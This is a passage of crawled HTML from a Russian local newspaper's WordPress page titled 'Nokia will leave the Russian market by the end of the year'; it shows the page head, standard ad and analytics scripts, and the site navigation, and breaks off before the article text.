

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok/
body_size: 19599
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Финский производитель Nokia до конца года покинет российский рынок">
	<meta property="og:description" content="В этом году свою деятельность в РФ прекратят и другие зарубежные фирмы">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Финский производитель Nokia до конца года покинет российский рынок">
	<meta name="twitter:description" content="В этом году свою деятельность в РФ прекратят и другие зарубежные фирмы">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Финский производитель Nokia до конца года покинет российский рынок |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/87653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=87653' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-87653 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
